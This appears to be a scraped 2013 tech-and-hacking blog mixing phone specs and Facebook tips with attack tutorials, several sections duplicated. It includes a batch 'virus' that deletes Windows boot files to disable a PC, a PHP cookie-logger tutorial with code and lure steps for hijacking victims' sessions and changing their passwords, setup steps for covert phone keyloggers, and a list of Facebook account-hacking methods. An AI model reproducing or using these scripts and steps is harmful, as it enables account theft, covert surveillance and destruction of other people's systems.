Thursday, February 28, 2013
How to Recover a Deleted Facebook Fan Page?
One month ago Facebook deleted millions of pages due to lot of spam and
Un-published Facebook pages for doing heavy of S4S [Share for Share],
L4L [Link for Link] and T4T [Tag 4 Tag].
 |
| How to Get your Facebook fan pages back? |
You can restore your facebook fan page by sending official form to facebook .
Fill this form & Submit this, If your page is disabled or deleted due to spam or misusing Facebook TOU [Terms Of Use] https://www.facebook.com/help/contact.php?show_form=page_disabled
Fill this form & Submit this, If your page has any bugs while posting contents on page wall https://www.facebook.com/help/contact.php?show_form=pages_bug
Fill this form & Submit this, If your page is not displaying
https://www.facebook.com/help/contact.php?show_form=page_not_displaying
https://www.facebook.com/help/contact.php?show_form=page_not_displaying
Wednesday, February 20, 2013
HTC One vs Sony Xperia Z vs Nokia Lumia 920 vs Apple iPhone 5 vs Samsung Galaxy S III vs BlackBerry Z10: Specs comparison
HTC finally unveiled its latest flagship phone, the HTC One. The phone comes with a 4.7-inch full-HD display with 468 pixels per inch packed in an aluminium unibody. It is powered by a 1.7GHz quad-core Qualcomm Snapdragon 600 processor alongside 2GB of RAM. HTC One will come in Grey, Black and Red colours with 32GB and 64GB storage options, but without expandable storage. Connectivity options include Wi-Fi 802.11 a/ac/b/g/n, Bluetooth 4.0, GPS, NFC, Infrared (see below) and Micro-USB.
The HTC One runs a completely overhauled Sense UI atop Android 4.1 Jelly Bean.
HTC has done something unique with the camera, swapping the megapixel race for what it calls the UltraPixel camera. HTC says the One takes photos at 4-megapixels resolution, but claims "the quality of each pixel is substantially higher than the industry average".
Both front and rear cameras of the phone come with full-HD video recording capabilities as well as Optical Image Stabilisation (OIS). The phone packs a 2,300mAh battery.
The phone will compete with flagships from other brands, including with Sony's Xperia Z, which is expected to make its debut in March, the Nokia Lumia 920, which was launched in India last month, the Apple iPhone 5, Samsung Galaxy SIII and finally, the BlackBerry Z10.
We have pitted all these smartphones against each other for specs by specs comparison.
How To Hack A Facebook Status
Many of you are willing to hack a Facebook status ( means to post status by his/her Facebook account). That is actually not much difficult and here we are gonna expose the easy way to do - what you are willing for. Here is the step-by-step tutorial on how to hack a Facebook Status of someone(you want to target) on Facebook. Follow the instructions below:
Step 1: Make sure to send this link: (https://m.facebook.com/upload.php?email&_rdr), to the person you want to target.
Step 2: Ask the victim to give you an email address of his/her Facebook account (for example:someone@facebook.com).
Step 3: Make sure you have an Gmail account ( if not then just visit Gmail website and sign-up there to make new account).

Step 4: After sign-in to your Gmail account, just Click on the Compose button as shown below.
Step 5: Write email of the victim in the "To" box and write something as a status on "Subject" box and leave the message box empty.
Step 6: After the above steps, simply press the "Send" button to complete the process.
Step 7: Now go on and check his/her Facebook wall/timeline, you will surely find a status you have written in the email.
Keep enjoying with this authentic hacking method. And keep visiting us for interesting hacking tips.
Facebook's Security Breeched - Java Zero-Day Vulnerability Found
Facebook was attacked by unidentified hackers on Friday. The attack was
carried out when Facebook Co.'s employees visited a developer's website
which was, you guessed it, compromised. The malware was installed on
their laptops and so began the journey of Facebook's self-enlightenment.
Facebook published a formal bulletin regarding the security breech titled "Protecting People on Facebook":
Facebook, like every significant internet service, is frequently targeted by those who want to disrupt or access our data and infrastructure. As such, we invest heavily in preventing, detecting, and responding to threats that target our infrastructure, and we never stop working to protect the people who use our service. The vast majority of the time, we are successful in preventing harm before it happens, and our security team works to quickly and effectively investigate and stop abuse.
Last month, Facebook Security discovered that our systems had been targeted in a sophisticated attack. This attack occurred when a handful of employees visited a mobile developer website that was compromised. The compromised website hosted an exploit which then allowed malware to be installed on these employee laptops. The laptops were fully-patched and running up-to-date anti-virus software. As soon as we discovered the presence of the malware, we remediated all infected machines, informed law enforcement, and began a significant investigation that continues to this day.
We have found no evidence that Facebook user data was compromised.
Previously, Facebook had claimed that none of the data that it has authority over or has been intrusted to them was compromised in the attack. In response to which Kevin Mitnick, the founder of Mitnick Security Consulting LLC, tweeted:
Surely enough, Facebook's CSO, Joe Sullivan is then reported to have said in an interview:
An analysis of the activity of the malware showed that "they were trying to move laterally into our production environment," Sullivan said. The attackers gained "some limited visibility" into production systems, but a forensic review found no evidence that data was exfiltrated from that. However, some of the information on the laptops themselves—"what you typically find on an engineer's laptop," Sullivan said—was harvested by the hackers, including corporate data, e-mail, and some software code.
It is reported that the security breech occurred to due a Java zero-day
vulnerability. Through this exploit the hackers were able to infiltrate
Facebook's network and inject malware. Facebook now claims that the
exploit has been patched and anti-virused. Therefore, users of Facebook
can be at ease again.
Facebook has been jumping up and down trying to convince its users that
their sensitive data has not been compromised by the attack:
There are a few important points that people on Facebook should understand about this attack:
- Foremost, we have found no evidence that Facebook user data was compromised.
- We will continue to work with law enforcement and the other organizations and entities affected by this attack. It is in everyone’s interests for our industry to work together to prevent attacks such as these in the future.
However, we would request all our readers to switch off Java in their browsers.
Cheers!
Tuesday, February 19, 2013
How to Install IPA Files on Your iPhone/iPad/iPod without Installous or without iTunes
 With Installous gone, you are probably trying to look for Installous substitutes
that can help you install IPA files onto your iPhone or iPad without
messing around with the non-working Installous, AppSync etc.
With Installous gone, you are probably trying to look for Installous substitutes
that can help you install IPA files onto your iPhone or iPad without
messing around with the non-working Installous, AppSync etc.
Interestingly, there are a few methods to get this working.
Note that we never recommend using cracked apps or those downloaded .ipa files other than for testing, or trying out before you purchase them from the App Store. We know that devs put a lot of effort in creating these apps. If you are unsure if the app would be worth the expense, you try it out but if you find that you are using it, make sure you pay the developer.
Let’s dive right in with that graceful mindset.
SSH: Winscp/CyberDuck
SSH-ing into your iPhone can also be done via tools like Winscp/Cyberduck.SSH is a long process but it’s one of the surest ways of installing apps on your iPhone without Installous or iTunes. Briefly, the steps involved are:
Step 1: Open your SSH program (Winscp/Cyberduck etc.)
Step 2: Enter the IP address of your iPhone/iDevice into the “host” field (Settings -> Wifi -> Tap the blue icon next to the network you are on and you will get your IP address)
Step 3: Now, enter ‘root’ for username and ‘alpine’ for password (if alpine does not work, use ‘dottie’)
Step 4: After this is done, you will have to extra the “.app” folder from your IPA file. To do this:
- Rename the IPA file to “somename.app.zip” (note the .app.zip part) -> open the zip file -> open Payload folder -> extract the .app folder to your desktop
Step 6: Once copied, right-click the .app folder and change permissions to 0777 (all checked).
Step 7: After that’s done, respring your iPhone and you’ll get the app on your device!
i-Funbox
iFunbox
is a simple and interactive way to SSH into your iPhone. This allows
you to explore the device’s file system (files and folders) and then
edit or modify the contents. Effectively, you’ll use iFunbox to transfer
music, photos, ringtones etc. But then you can also use iFunbox to
install IPA files.
To do this, you have to:
For this method though, you’ll need to get the .deb files instead of .ipa files. You can use services like iDeb to convert them.
To do this, you have to:
- Install and open iFunbox
- Connect your iPhone/iPad via USB to your computer
- Select your iDevice from within iFunbox
- Click on “Install IPA” in iFunbox
- Choose the .ipa file that you want to install
- iFunbox will do the rest and notify
- Respring iPhone to start using the app
Deb File + iFile
Perhaps, the simplest method is to get a .deb file and use iFile to install apps to your iPhone directly.For this method though, you’ll need to get the .deb files instead of .ipa files. You can use services like iDeb to convert them.
- In Cydia, search and install iFile
- In Safari, search for .deb file of the app you are looking for and download it to your iPhone
- Tap on the downloaded file and then select ‘Open in iFile’
- When iFile opens the .deb file, tap on “Installer”
- iFile will install the file. Respring your device.
- The app should be up there on your iPhone
Monday, February 18, 2013
Android Secret: Hidden Android Testing Menu Reveals Detailed Diagnostics
Have an Android phone? If you do, there’s a secret testing menu
hidden within the operating system where you can see detailed diagnostic
information not available in your phone’s standard menus.
To access the hidden menu, open up the Dialer application and type the following code:
*#*#4636#*#*
Once you press the last *, you’ll automatically be taken to the hidden menu where you can check out the following options:
Phone information
This menu contains a huge amount of information about your phone’s network connections. The Ping Test is useful if you’re having connection issues, and you can also view your phone’s signal strength.
There are a few extra buttons at the bottom but you should probably leave them alone if you don’t know what they do.
Battery information
This menu is pretty simple but gives you a little more information than the standard Android battery menus. Here you can check out your battery’s health, voltage, and temperature.
Battery history
The battery history menu provides highly detailed information about what has been using your phone’s battery. The default Battery Usage application only shows information since the last time you unplugged your phone, but this menu allows you to specify viewing since you last booted the phone.
You can view battery use by component, such as CPU, network, GPS, sensor, and partial wake. When viewing the application list, titles have a percentage bar displaying how much of the battery they actively used.
Usage statistics
Usage statistics shows you how much you (or your phone) used specific applications. This displays the number of times launched and the total amount of time the application was used.
Sunday, February 17, 2013
Android Keylogger – Take Control of what is going on ?
We all must have known something about keyloggers in our Personal
computers,I.E that is it records the keystrokes what a User types in the
keyboard and what user view in the system.Android now has the same
technology in their smartphones now parents can have check what is going
on their kid’s phone their tracking , where they are etc. Android too
have some of these keyloggers .Android keyloggers comes in freeware as
well as paidware too.
1.Just register a online account on the kidlogger website, where you can have control of monitoring everything here and setting up the device ID.
2.Download the Required software for the correct device,Install it on the device you want to control. Configure the correct options and activate the logs in the device.Check the Device ID on the DashBoard online.Start the Android Keylogger.
3.It monitors all the activities and keystrokes.
4.All the logs can be seen in the Dashboard of the Kidlogger website.
Here is the screenshot of the logger uploaded on the android device, make sure you tick the upload logs option.
we can also monitor the device GPS where it goes etc .Thus everything can be Monitored with the Android keyloggers.
2.call logs
3.SMS
4.Twitter,facebook,whatsapp
5.photos&videos
6.Gmail
and many more…..
The compartablity can be checked using this page.
Thus we can control the devices on these apps.so use it wisely and Don’t use it on unknown devices.We are not responsible if you use it on unknown devices and get trouble.
Some of these android keyloggers are listed below:
KIDLOGGER:
Kidlogger is a freeware that comes for PC,MAC,ANDROID,BLACKBERRY,IOS and more. Kidlogger is a parential guidence software which allows you to monitor all the devices under the servers of kidlogger.Kidlogger can be downloaded and tested from here.Remember to use it only for devices that you own,using these on unknown devices could lead to many problems.How to run Kidlogger?
It is fairly easy to Run kidlogger.Just follow these instruction and you can easily run it on the required devices.1.Just register a online account on the kidlogger website, where you can have control of monitoring everything here and setting up the device ID.
2.Download the Required software for the correct device,Install it on the device you want to control. Configure the correct options and activate the logs in the device.Check the Device ID on the DashBoard online.Start the Android Keylogger.
3.It monitors all the activities and keystrokes.
4.All the logs can be seen in the Dashboard of the Kidlogger website.
Here is the screenshot of the logger uploaded on the android device, make sure you tick the upload logs option.
we can also monitor the device GPS where it goes etc .Thus everything can be Monitored with the Android keyloggers.
MOBILESPY:
MobileSpy is a another Keylogger application for android.This one is a paidware it cost around $49. It too comes with a good features like the kidlogger that is mentioned above.Mobilespy is subjected to be more stealth than kidlogger and phone has be rooted for this to work.Mobilespy can be purchased from their official website.Here below are the featurs of mobilespy.Mobilespy can do the following things on android:
1.Text messages2.call logs
3.SMS
4.Twitter,facebook,whatsapp
5.photos&videos
6.Gmail
and many more…..
The compartablity can be checked using this page.
Thus we can control the devices on these apps.so use it wisely and Don’t use it on unknown devices.We are not responsible if you use it on unknown devices and get trouble.
Facebook Status Update Trick
This is an amazing facebook trick which you would love to use. So the trick is to update your status with name of any app like Nasa, Iphone 5, HTC etc. Still confused just follow below instruction and clear your mind.
1. First Login to your Facebook account.
2. Copy below link into address bar as shown in the below picture.
http://www.facebook.com/connect/prompt_feed.php?preview=true&display=touch& api_key=XXXXXXXXX&target_id=YYYYYYYYYY
3. In place on XXXX put api key given in below list and in place of YYYY put profile id of
person where you want to publish your message.
4. Now you will be redirected to new screen as above enter your message and done.
API KEY LIST
- Skynet (249284985083592)
- iPhone (6628568379)
- Blackberry (2254487659)
- Palm (7081486362)
- Sidekick (21810043296)
- Sony Ericsson (38125372145)
- Xbox LIVE (5747726667)
- iPad (112930718741625)
- Foursquare (86734274142)
- Telegram (140881489259157)
- Carrier Pigeon (130263630347328)
- Morse Code (134929696530963)
- Message in a Bottle (123903037653697)
- Commodore 64 (138114659547999)
- Your moms computer (132386310127809)
- TRS-80 (134998549862981)
- K.I.T.T. (129904140378622)
- Mind Computer Interface (121111184600360)
- eyePhone (110455835670222)
- toaster (203192803063920)
- microwave (0a5266c8844a1b09211e7eb38242ac2f)
- Super Nintendo Entertainment System (235703126457431)
- Gameboy Color (180700501993189)
- GoD (256591344357588)
- Glade Air Freshner (4aeb4db2e8df1cdb7f952b2269afb560)
- Strawberry (a4c9fb1708a848c2241674531176209b)
- The moon (221826277855257)
- Dr. Pepper (eea90d40e1d12565695dbbbdbd5e965b)
- Nintendo wii (243870508973644)
- Alcohol (250335888312118)
- Cheese (218791271497130)
- iPod Nano (142039005875499)
- Nintendo 64 (236264753062118)
- Microsoft Excel (242740155751069)
- Linux Ubuntu (220593361311050)
- iPhone 5g (211333348912523)
- My Bedroom (174811032586879)
- Your Mums Bedroom (5f64bbc9ac2f12b983200925da461322)
- Lamp (230755826955133)
- Your moms anus (b625297b655f0b46c86b68f754b82121)
- Refrigerator (250828364944350)
- A potato (127926427295267)
- Nasa Satellite (31d608d30292175bf7703149699ccb39)
- Vibrator (eb4c6d1a60e19a7795da501e1f468035)
- Sperm Whale (170318539700306)
- Pogo Stick (185103391549701)
- Banana Phone (1477a4cd29ec724a3de19be5d26e0389)
- Google+ (4d8243dbb7064f88351fe6c809582320)
- The Future (108372819220732)
- Smoke Signal (134138923334682)
- tin cans connected by string (242191299125647)
- Pokedex (de3da265cf6976745bb1d60a8c198151)
- Telepathy (ea01a57edb26cf1de143f09d45cfa913)
- Typewriter (d3d554bf60297cb2c384e3d7cf5a066d)
- Harry Potter (b8ebeb983f45eaa0bd5f4f66cad97654)
- TARDIS (200439256674396)
- Pip Boy (142806259133078)
- Mind Control (1dc633368924b3b0b4d08e3f83230760)
- Jedi Mind Control (240597869302110)
- Telekinesis (224139600960217)
- Post-It Note (115227201900831)
- GLaDOS (246126362083515)
- Ansible (185474028180003)
- W.O.P.R (228373497202865)
- Airwolf (123944137696757)
- HMCS Belafonte (222345601140304)
- HAPPY BIRTHDAY (60280877509)
Create an Anti Virus with Notepad
There are simple ways to clean viruses
in our computers. We can make your own antivirus with software built
using the Windows named Notepad. Apart from minor product files, notepad
can save files to a variety of other applications programs, such as
html, java script and so on.
However, the virus that can be eliminated by our anti-virus is only a low level as macro viruses and an equal. For heavy virus, would have to use anti-virus that is more powerful. However, these tutorials can teach you the basic knowledge about how the anti-virus.
Type the following code into Notepad:
@ echo off
echo off turn off the active virus
taskkill / F / IM virusname1.exe / IM virusname2.exe
echo Deleting all of viruses based on size
for / RC: \%% a in (*. exe) do if%% ~ za 157,184 equ del / A: HSRA "%% a"
echo deleting hidden virus
echo for drive c and subfolders
for / R C: \%% a in (*. doc.exe) do del "%% a"
echo for drive d and subfolders
for / R D: \%% a in (*. doc.exe) do del "%% a"
echo Unhide Document
cd / d c: \
echo for drive C and subfolders
*. doc attrib-H-S-A / S
cd / d d: \
echo for drive D and subfolders
*. doc attrib-H-S-A / S
exit
Save the file with bat extension, For example antivirus.bat. then go to command prompt and run the Notepad file.
However, the virus that can be eliminated by our anti-virus is only a low level as macro viruses and an equal. For heavy virus, would have to use anti-virus that is more powerful. However, these tutorials can teach you the basic knowledge about how the anti-virus.
Type the following code into Notepad:
@ echo off
echo off turn off the active virus
taskkill / F / IM virusname1.exe / IM virusname2.exe
echo Deleting all of viruses based on size
for / RC: \%% a in (*. exe) do if%% ~ za 157,184 equ del / A: HSRA "%% a"
echo deleting hidden virus
echo for drive c and subfolders
for / R C: \%% a in (*. doc.exe) do del "%% a"
echo for drive d and subfolders
for / R D: \%% a in (*. doc.exe) do del "%% a"
echo Unhide Document
cd / d c: \
echo for drive C and subfolders
*. doc attrib-H-S-A / S
cd / d d: \
echo for drive D and subfolders
*. doc attrib-H-S-A / S
exit
Save the file with bat extension, For example antivirus.bat. then go to command prompt and run the Notepad file.
How to make a virus in Notepad
HERE THERE R SOME EXCELLENT VIRUS SCRIPTS OF WEBS MOST DANGEROUS SCRIPTS ALSO INCLUDED IN THEM
How to crash a PC Forever !:::
@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
Open up notepad and copy and paste that. Save it as a .bat file.
This should shutdown the persons computer. It shuts it off once and deletes the files needed to reboot and restart.
REMEMBER - DO NOT CLICK THIS FILE. (for the idiots)
**Also remember this might not work with vista.**
How to crash a PC Forever !:::
@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
Open up notepad and copy and paste that. Save it as a .bat file.
This should shutdown the persons computer. It shuts it off once and deletes the files needed to reboot and restart.
REMEMBER - DO NOT CLICK THIS FILE. (for the idiots)
**Also remember this might not work with vista.**
Hacking Facebook (All Methods)
So You Guys wanna Learn Facebook Hacking. ..How to Hack Facebook Accounts Easily Yeah And I Mean It.
So Here Goes All Methods Of Facebook Hacking From Zero To One .. .
Let's Go.
Before Starting I Think You Guys All Know What Is Facebook How To Use It .. That's Why You Are Here.
So Before Starting Let me Clear One thing There's No Such Software Exists Which Will Hack Facebook for You
The Only Two Methods By Which You Can Hack Facebook Is
So Here Goes All Methods Of Facebook Hacking From Zero To One .. .
Let's Go.
Before Starting I Think You Guys All Know What Is Facebook How To Use It .. That's Why You Are Here.
So Before Starting Let me Clear One thing There's No Such Software Exists Which Will Hack Facebook for You
The Only Two Methods By Which You Can Hack Facebook Is
- Hire A Professional Hacker Who Will Hack For You
- Or Just Learn All These Methods which i'm Gonna Provide you
Facebook Hacking Methods Are Following:
1. Session Hijacking Attack
2. Facebook Security
3. Cookie Stealing Attack
4. Keylogging
5. Clickjacking
6. Tabnabbing
7. Remote Administration Tools
8. Social Engineering Attack
9. Phishing attack
10. Using 3 Fake Friends Method
- Session Hijacking Attack :- What Is Session Hijacking Attack ? Session hijacking, also known as TCP session hijacking, is a method of taking over a Web user session by surreptitiously obtaining the session ID and masquerading as the authorized user. Once the user's session ID has been accessed (through session prediction), the attacker can masquerade as that user and do anything the user is authorized to do on the network.
- Facebook Security :- When you bookmark the URL for Facebook or any of your other social networks, be sure to use HTTPS instead of HTTP. This encrypts your communications. In fact, you will have to temporarily disable this feature any time you give access to a new application. That alone should give you confidence that you have achieved a greater level of protection.
- Cookie Stealing Attack :- In this tutorial i will explain how you can hack a Facebook/twitter accounts by stealing cookies. This method works only when the victims computer is in a LAN (local area network ).Best place to try out this is in schools ,collages ,cafes . where computers are connected in LAN .Before i proceed let me first...
- Keylogging :- What Is Keyloggers? Using key logger utility you will be able to establish full control over your computer. You will also find out, what was going on your computer in your absence: what was run and typed etc which act as best children internet protection software. Using the keylogging program constantly,...
- Clickjacking :- What is Clickjacking? Clickjacking is a technique used by hackers or spammers to trick or cheat the users into clicking on links or buttons that are hidden from normal view (usually links color is same as page background). Clickjacking is possible because of a security weakness in web browsers that allows...
- Tabnabbing :- Hey friends,It's Chris Defaulter Valentine.An Microsoft Certified Systems Engineer (MCSE),Internet Marketer IIT hacker I Have 10 Years' Experience Circumventing Information Security Measures And Can Report That I've Successfully Compromised All Systems That I Targeted For Unauthorized Access Except One. I Have...
- Remote Administration Tools :- A remote administration tool (or RAT) is a program that allows certain persons to connect to and manage remote computers in the Internet or across a local network. A remote administration tool is based on the server and client technology. The server part runs on a controlled computer and receives commands...
- Social Engineering Attack :- I myself have had a few people in the past ask me questions on social engineering. I always say to anyone, you need to imagine social engineering as a game. But before i talk about the 'Game', I want to go into detail about Basic knowledge and self preparation. Basic knowledge and self preparation: It's...
- Phishing attack :- Phishing - is an e-mail fraud method in which the perpetrator sends out legitimate-looking email in an attempt to gather personal and financial information from recipients. Typically, the messages appear to come from well known and trustworthy Web sites. Web sites that are frequently spoofed by phishers include...
- Using 3 Fake Friends Method :- Hack Facebook Account" is most popular term is the in Web, Previously I posted many articles on "Hack Facebook Accounts" with Keyloggers, phishing, etc but that Hacking Of Facebook Account methods are not working fine now a days. So Hackers have to go smarter and we have found a new security hole
6 Awesome Facebook Chat Trick
MUST TRY This in Your Chat Box / FB Message
Just Copy the CODE and Paste it... Have FUN~
(Note: This is only works in PC/Laptop...Will not work if you're chatting from Mobile! )
TRY THIS...ITS AMAZING.. :)
Dont try it in comments it will not work... try it in chat and msg from pc to ur friends
1.Mask
[[255006724575192]] [[255006727908525]] [[255006737908524]] [[255006734575191]] [[255006731241858]]
[[255006827908515]] [[255006831241848]] [[255006824575182]] [[255006817908516]] [[255006821241849]]
[[255006874575177]] [[255006871241844]] [[255006884575176]] [[255006877908510]] [[255006881241843]]
[[255006934575171]] [[255006931241838]] [[255006941241837]] [[255006944575170]] [[255006937908504]]
[[255007004575164]] [[255007001241831]] [[255006994575165]] [[255006997908498]] [[255006991241832]]
[[255007084575156]] [[255007101241821]] [[255007077908490]] [[255007091241822]] [[255007081241823]]
2. Jack Sparrow
[[298356520217565]] [[298356516884232]] [[298356506884233]] [[298356510217566]]
[[298356513550899]] [[298356620217555]] [[298356606884223]] [[298356616884222]]
[[298356610217556]] [[298356613550889]] [[298356673550883]] [[298356676884216]]
[[298356666884217]] [[298356680217549]] [[298356670217550]] [[298356740217543]]
[[298356733550877]] [[298356743550876]] [[298356730217544]] [[298356736884210]]
[[298356823550868]] [[298356810217536]] [[298356820217535]] [[298356826884201]]
[[298356813550869]] [[298356906884193]] [[298356896884194]] [[298356900217527]]
[[298356903550860]] [[298356893550861]] [[298356950217522]] [[298356946884189]]
3. Superman
[[299528860107644]] [[299528863440977]] [[299528866774310]] [[299528856774311]]
[[299528870107643]] [[299528950107635]] [[299528943440969]] [[299528946774302]]
[[299528953440968]] [[299528956774301]] [[299529013440962]] [[299529016774295]]
[[299529010107629]] [[299529003440963]] [[299529006774296]] [[299529060107624]]
[[299529063440957]] [[299529066774290]] [[299529070107623]] [[299529073440956]]
[[299529173440946]] [[299529183440945]] [[299529180107612]] [[299529176774279]]
[[299529186774278]] [[299529243440939]] [[299529236774273]] [[299529240107606]]
4. Elmo
[[302117289844540]] [[302117283177874]] [[302117276511208]] [[302117279844541]] [[302117286511207]] [[302117366511199]]
[[302117369844532]] [[302117373177865]] [[302117383177864]] [[302117379844531]] [[302117426511193]] [[302117436511192]]
[[302117429844526]] [[302117423177860]] [[302117433177859]] [[302117523177850]] [[302117529844516]] [[302117526511183]]
[[302117536511182]] [[302117533177849]] [[302117606511175]] [[302117596511176]] [[302117599844509]] [[302117593177843]]
[[302117603177842]] [[302117646511171]] [[302117649844504]] [[302117659844503]] [[302117656511170]] [[302117653177837]]
[[302117706511165]] [[302117703177832]] [[302117699844499]] [[302117709844498]] [[302117696511166]] [[302117749844494]]
5. Troll face
[[242538225822042]] [[242538222488709]] [[242538232488708]] [[242538219155376]] [[242538229155375]] [[242538339155364]]
[[242538335822031]] [[242538342488697]] [[242538345822030]] [[242538349155363]] [[242538392488692]] [[242538395822025]]
[[242538399155358]] [[242538402488691]] [[242538405822024]] [[242538475822017]] [[242538472488684]] [[242538489155349]]
[[242538492488682]] [[242538485822016]] [[242538562488675]] [[242538565822008]] [[242538569155341]] [[242538575822007]]
[[242538572488674]] [[242538612488670]] [[242538625822002]] [[242538619155336]] [[242538622488669]] [[242538615822003]]
[[242538675821997]] [[242538682488663]] [[242538672488664]] [[242538679155330]] [[242538685821996]] [[242538742488657]]
6. Mr. Bean
[[255016264574238]] [[255016271240904]] [[255016277907570]]
[[255016267907571]] [[255016274574237]] [[255016384574226]]
[[255016387907559]] [[255016394574225]] [[255016401240891]]
[[255016391240892]] [[255016464574218]] [[255016454574219]]
[[255016457907552]] [[255016461240885]] [[255016451240886]]
[[255016537907544]] [[255016531240878]] [[255016534574211]]
[[255016541240877]] [[255016527907545]] [[255016634574201]]
Ice Cream Sandwich” Theme for Android Download
Android 4.0 Ice Cream Sandwich is an amazing
operating system which is yet to release but if you wanna grab that
awesome user interface for that version on your current operating
system than we have a solution for that thing.
Below is the preview of that theme you can check it out and you can
download this from the Android Market the link for the download is
below .:
Features of this amazing mod .:
- New graphics for dock bar (ADW & Go)
- Themed search widget (ADW only)
- Honeycomb system icons! (placeholder)
- Wallpaper pack included
- ADW Theme support
- Launcher Pro theme support (limited to icons)
- Go Launcher EX theme support
- Support for Desktop Visualizer
- Support for Folder Organizer
DOWNLOAD FROM ANDORID MARKET
How to hack into an email account - Cookie Logger
Well one of the question which is asked most to me is,"How to hack into an email account",So today i am posting a new way to hack into an email account,I am not posting this post to excite hackers but to make you aware of whats going around
Cookies stores all the necessary Information about one’s account , using this information you can hack anybody’s account and change his password. If you get the Cookies of the Victim you can Hack any account the Victim is Logged into i.e. you can hack Google, Yahoo, Orkut, Facebook, Flickr etc.
What is a Cookie Logger?
A Cookie Logger is a Script that is Used to Steal anybody’s Cookies and stores it into a Log File from where you can read the Cookies of the Victim.
Today I am going to show How to make your own Cookie Logger
Step 1 :- First you have to create a file which can capture a person's cookie.So follow the following process.
Step 2 :- Now you have to change "http://www.waledac.blogspot.com/" to your site, Remember one thing you should not upload the files into a directory.
Now open notepad and paste the script in it and save it as fun.gif
Step 3 :- Copy the Following Script into a Notepad File and Save the file as cookielogger.php:
Step 4 :- Create a new Notepad File and Save it as logfile.txt
Upload this file to your server
If you don’t have any Website then you can use the following Website to get a Free Website which has php support :
www.ofees.net
www.t35.com
www.ripway.com
http://my3gb.com/
http://000webhost.com/
Step 5:- Now your cookie logger is ready to be used. Now All U Had To Do is Find The Victim & Try Cookie Logger / Cookie Stealer On Them…
Note :- Give Ur Victim The Link Of GIF File…
So the person who click it will think it is fun.jpg but it redirects to fun.gif
Step 6 :- So if anyone click the image you will get a temporary error and you will find the cookie in the logfile.txt
Step 7 :- And something like this will be stored in your "logfile.txt"
Step 8 :- To get the access to the Victim’s Account you need to replace your cookies with the Victim’s Cookie. You can use a Cookie Editor for this. The string before “=” is the name of the cookie and the string after “=” is its value. So Change the values of the cookies in the cookie Editor.
Now for this you will need a firefox addon named "Add and edit cookies"
Note :- Make Sure that ur Victim should be Online because u are Hijacking ur Victim’s Session…
So if the Victim clicks on Logout you will also Logout automatically…
but once you have changed the password then you can again login with the new password… but the victim would not be able to login with it…
MUST READ :- I don’t take any responsibility for what you do with this script…Its Only for Educational purpose only…
Don’t Click On Any Links Given By Anyone…
Use Secure Connection Security In Facebook…
Use Login Notifications For Better Security…
Don’t Click On SPAM Links Videos Or Pics…
Never Ever Try RATS or KeyLoggers…
Be Safe…Don’t Use Any Softwares For Hacking…Coz All Are Fakes…
Hacking is Not Playing With SomeOne’s Account…
Real Hacking is Much More Than It…
All The Hackers are Not Same… We are Humans & We Had Heart Also…
So, Wake Up Fast… With The New Techys…
Cookies stores all the necessary Information about one’s account , using this information you can hack anybody’s account and change his password. If you get the Cookies of the Victim you can Hack any account the Victim is Logged into i.e. you can hack Google, Yahoo, Orkut, Facebook, Flickr etc.
What is a Cookie Logger?
A Cookie Logger is a Script that is Used to Steal anybody’s Cookies and stores it into a Log File from where you can read the Cookies of the Victim.
Today I am going to show How to make your own Cookie Logger
Note :- This Tutorial is For Education Purpose Only… & Its For Better Security For Ur Self…
Step 1 :- First you have to create a file which can capture a person's cookie.So follow the following process.
Step 2 :- Now you have to change "http://www.waledac.blogspot.com/" to your site, Remember one thing you should not upload the files into a directory.
Now open notepad and paste the script in it and save it as fun.gif
Step 3 :- Copy the Following Script into a Notepad File and Save the file as cookielogger.php:
$filename = “logfile.txt”;
if (isset($_GET["cookie"]))
{
if (!$handle = fopen($filename, ‘a’))
{
echo “Temporary Server Error,Sorry for the inconvenience.”;
exit;
}
else
{
if (fwrite($handle, “\r\n” . $_GET["cookie"]) === FALSE)
{
echo “Temporary Server Error,Sorry for the inconvenience.”;
exit;
}
}
echo “Temporary Server Error,Sorry for the inconvenience.”;
fclose($handle);
exit;
}
echo “Temporary Server Error,Sorry for the inconvenience.”;
exit;
?>
Step 4 :- Create a new Notepad File and Save it as logfile.txt
Upload this file to your server
cookielogger.php -> http://www.yoursite.com/cookielogger.php
logfile.txt -> http://www.yoursite.com/logfile.txt (chmod 777)
fun.gif -> http://www.yoursite.com/fun.gif
If you don’t have any Website then you can use the following Website to get a Free Website which has php support :
www.ofees.net
www.t35.com
www.ripway.com
http://my3gb.com/
http://000webhost.com/
Step 5:- Now your cookie logger is ready to be used. Now All U Had To Do is Find The Victim & Try Cookie Logger / Cookie Stealer On Them…
Note :- Give Ur Victim The Link Of GIF File…
http://www.yoursite.com/fun.gif
So the person who click it will think it is fun.jpg but it redirects to fun.gif
Step 6 :- So if anyone click the image you will get a temporary error and you will find the cookie in the logfile.txt
Step 7 :- And something like this will be stored in your "logfile.txt"
phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22userid%22%3Bi%3A-1%3B%7D; phpbb2mysql_sid=3ed7bdcb4e9e41737ed6eb41c43a4ec9
Step 8 :- To get the access to the Victim’s Account you need to replace your cookies with the Victim’s Cookie. You can use a Cookie Editor for this. The string before “=” is the name of the cookie and the string after “=” is its value. So Change the values of the cookies in the cookie Editor.
Now for this you will need a firefox addon named "Add and edit cookies"
Note :- Make Sure that ur Victim should be Online because u are Hijacking ur Victim’s Session…
So if the Victim clicks on Logout you will also Logout automatically…
but once you have changed the password then you can again login with the new password… but the victim would not be able to login with it…
MUST READ :- I don’t take any responsibility for what you do with this script…Its Only for Educational purpose only…
How To Get Secure From Cookie Loggers / Cookie Stealer ???
Don’t Click On Any Links Given By Anyone…
Use Secure Connection Security In Facebook…
Use Login Notifications For Better Security…
Don’t Click On SPAM Links Videos Or Pics…
